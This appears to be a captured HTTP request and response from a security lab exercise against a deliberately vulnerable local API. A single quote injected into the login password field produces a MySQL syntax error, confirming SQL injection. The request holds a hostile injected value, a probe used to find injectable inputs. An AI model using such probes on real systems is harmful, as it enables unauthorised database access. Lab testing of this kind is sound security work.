 Request
Pretty Raw Hex
\n
1 POST /vapi/api8/user/login HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.32.2
4 Accept: */*
5 Postman-Token: 61bf7e66-e44c-4025-b7df-2e5797622b31
6 Host: 127.0.0.1
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 49
10
11 {
12 "username":"admin",
13 "password":"'"
14 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Host: 127.0.0.1
3 Date: Thu, 20 Apr 2023 10:22:12 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.27
6 Cache-Control: no-cache, private
7 Date: Thu, 20 Apr 2023 10:22:12 GMT
8 Content-Type: application/json
9
10 {
"errorInfo":[
"42000",
1064,
"You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near '''' limit 1' at line 1"
]